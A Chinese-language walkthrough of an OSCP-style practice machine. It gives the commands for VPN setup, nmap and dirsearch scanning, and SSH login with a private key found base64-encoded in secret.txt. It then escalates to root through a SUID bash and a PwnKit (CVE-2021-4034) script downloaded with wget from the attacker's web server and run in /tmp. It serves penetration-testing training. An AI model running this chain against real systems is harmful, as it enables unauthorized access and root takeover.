Nextcyber oscp-oscp

Nextcyber oscp-oscp

1.环境配置



下载openvpn配置文件



得到zip文件后进行解压

先 chmod 777 ./* 给一下执行权限

openvpn进行启用

openvpn asynic0.ovpn

如果没有openvpn,使用apt进行下载:

apt install openvpn



查看本地代理ip

得到代理ip:10.132.0.175

查看靶机ip

10.18.30.113

2.信息收集

使用nmap收集信息

端口探测

nmap -sT --min-rate 10000 -p- 10.18.30.113



详细信息探测TCP扫描

- -sT:以TCP协议进行扫描

- -sV:探测各服务的版本

- -sC:用默认的脚本进行扫描

- -O:探测操作系统的版本

nmap -sT -sV -sC -O -p22,80,33060 10.18.30.113

默认脚本扫描

- --script=vuln:nmap的漏洞脚本目录,vuln是漏洞的意思

nmap --script=vuln -p22,80,33060 10.18.30.113



目录爆破

python dirsearch.py -u http://10.18.30.113

3.Web渗透

在主页上发现一段英文,借助翻译软件,找到有用信息:

这个盒子上唯一的用户是 “oscp”

得到了用户名:oscp

看一下/robots.txt页面,发现/secret.txt,访问得到一大串base64,写入base64.txt,进行解码:

base64 -d base64.txt > decode.txt

得到openssh的私钥,将decode.txt改名为id_rsa,可以尝试ssh登录

ssh -i id_rsa oscp@10.18.30.113

成功登录

4.bash提权

使用find命令查找系统上运行的所有SUID可执行文件,发现可以通过bash提权,直接一个-p就可

不要用sudo,因为用sudo需要密码

find / -perm -u=s -type f 2>/dev/null

bash -p

5.psexec提权



可以看看也可以尝试psexec,直接使用脚本CVE-2021-4034

先在kali上开启web:

php -S 0:80

当ssh登陆进去后,cd到/tmp目录,因为tmp目录一般都会有权限

wget http://10.132.0.175/CVE-2021-4034.py

发现有python3的环境

python3 --version #Python 3.8.2

直接执行脚本:

python3 CVE-2021-4034.py

浙公网安备 33010602011771号

浙公网安备 33010602011771号